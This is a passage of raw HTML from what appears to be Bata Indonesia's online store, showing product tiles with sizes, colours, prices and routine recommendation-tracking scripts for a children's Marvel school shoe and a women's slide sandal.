        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816565 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816565"
                data-name="Sepatu Sekolah Anak Marvel"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816565">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816565"
        data-analytics-product-id="540M_2022_5816565"
        href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816565 product-540M_2022_5816565-name product-540M_2022_5816565-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816565-name">
            Sepatu Sekolah Anak Marvel
        </div>
        <span class="sr-only" id="product-540M_2022_5816565-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Marvel</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=040&amp;pid=540M_ST5815653001C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5816565" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=050&amp;pid=540M_ST5815653001C&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5816565" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=060&amp;pid=540M_ST5815653001C&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5816565" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=070&amp;pid=540M_ST5815653001C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816565" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816565"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816565"
    data-name="Sepatu Sekolah Anak Marvel"
    data-id="540M_2022_5816565"
    data-dimension1="540M_ST5815653001C"
    data-dimension2="5816565"
    data-dimension3="540M_2022_5816565"
    data-price="249900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-static__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2022_5725142__null">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_TA5721424102W',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2022_5725142'
		}];
		cq_params.recommenderName = 'plp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'plp-recommended-slider';
		cq_params.slotConfigId = '20240919-plp-recommendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsStatic.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5725142", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5725142">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="27d5ed3b06b43556e401b10118" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5725142" aria-label="Sandal Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdde56857/images/tile/5725142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Pia"
        title="Sandal Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5725142 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5725142"
                data-name="Sandal Wanita Pia"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="MERAH"
                                        data-color="RED" tabindex="0" role="button" aria-label="Pilih warna MERAH, Rp 99,900">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="RED" class="RED-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw2dab9989/images/tile/5725142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="RED" title="RED" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=NAVY_BLUE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=NAVY_BLUE&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="BIRU NAVY"
                                        data-color="NAVY_BLUE" tabindex="0" role="button" aria-label="Pilih warna BIRU NAVY, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="NAVY_BLUE" class="NAVY_BLUE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="NAVY_BLUE" title="NAVY_BLUE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=BLACK&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="HITAM"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="Pilih warna HITAM, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                                
                                    <a class="" href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=GREEN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=GREEN&amp;pid=540M_TA5721424102W"
                                        data-classtorefresh="tile_540M_2022_5725142" title="HIJAU"
                                        data-color="GREEN" tabindex="0" role="button" aria-label="Pilih warna HIJAU, Rp 99,900">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="GREEN" class="GREEN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw071bec97/images/tile/5727142_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="GREEN" title="GREEN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5725142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5725142"
        data-analytics-product-id="540M_2022_5725142"
        href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=RED"
        aria-labelledby="brand-540M_2022_5725142 product-540M_2022_5725142-name product-540M_2022_5725142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5725142-name">
            Sandal Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5725142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">Sandal Wanita Pia</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=030&amp;pid=540M_TA5721424102W&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5725142" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=040&amp;pid=540M_TA5721424102W&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5725142" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=050&amp;pid=540M_TA5721424102W&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5725142" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=060&amp;pid=540M_TA5721424102W&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5725142" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=070&amp;pid=540M_TA5721424102W&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5725142" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sandal-slide-wanita-pia-540M_TA5721424102W.html?dwvar_540M__TA5721424102W_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__TA5721424102W_color=RED&amp;dwvar_540M__TA5721424102W_id_sizecode_c=100&amp;pid=540M_TA5721424102W&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5725142" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5725142_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5725142"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5725142"
